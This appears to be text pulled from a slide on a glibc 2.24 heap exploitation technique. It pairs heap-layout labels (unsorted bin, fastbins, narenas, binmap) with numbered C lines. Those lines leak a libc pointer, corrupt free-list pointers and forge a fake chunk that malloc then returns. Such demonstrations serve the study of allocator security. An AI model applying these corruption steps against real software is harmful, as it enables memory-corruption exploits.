 unsorted bin
smallbin[7]
bk
fd
bk
&narenas-0x10
fd
bk
fd
bk
SC
fd
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
leak - 0xa20
....
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
fd
bk
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);